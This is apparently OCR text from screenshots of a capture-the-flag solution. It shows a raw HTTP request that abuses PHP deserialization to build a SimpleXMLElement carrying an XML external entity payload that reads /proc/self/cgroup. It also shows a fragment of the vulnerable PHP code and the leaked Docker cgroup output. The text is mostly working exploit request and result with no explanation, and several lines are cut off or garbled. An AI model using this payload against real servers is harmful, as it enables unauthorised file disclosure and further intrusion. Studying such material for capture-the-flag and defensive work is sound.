 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 115.239.215.75:8081
3 Pragma: no-cache
4 Cache-Control : no-cache
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.51
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: PHPSESSID =boogipop
11 Connection : close
12 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryzALlheET
13 Content-Length : 381
14
15 ------WebKitFormBoundaryzALlheET
16 Content-Disposition : form-data ; name="PHP_SESSION_UPLOAD_PROGRESS "
17
18 tyaoo
19 ------WebKitFormBoundaryzALlheET
20 Content-Disposition : form-data ; name="data"
21
22 a:2:{s:10:"properties";a:2:{i:0;s:103:"<?xml version = "1.0"?>
23 <!DOCTYPE ANY [
24 <!ENTITY f SYSTEM "file:///proc/self/cgroup">
25 ]>
26 <x>&f;</x>";i:1;i:2;}s:4:"type";s:16:"SimpleXMLElement";}A
Pretty Raw Hex Render \n
$object = unserialize(urldecode($properties));
$object -> sctf();
exit();
} else if(is_array($properties)){
$object = new $type($properties[0],$properties[1]);
} else {
$object = file_get_contents('http://127.0.0.1:5000/'.$p
}
echo "this is the object: $object <br>";
?>
a%3A2%3A%7Bs%3A10%3A%22properties%22%3Ba%3A2%3A%7Bi%3
is the object:
12:devices:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312
11:net_cls,net_prio:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc
10:rdma:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4
9:memory:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312
8:freezer:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4
7:cpu,cpuacct:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc05133
6:hugetlb:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312f
5:perf_event:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc051331
4:blkio:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c8
3:cpuset:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4
2:pids:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c8
1:name=systemd:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc05
0::/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c82152
Request
Request
Request
Request
Request
Respons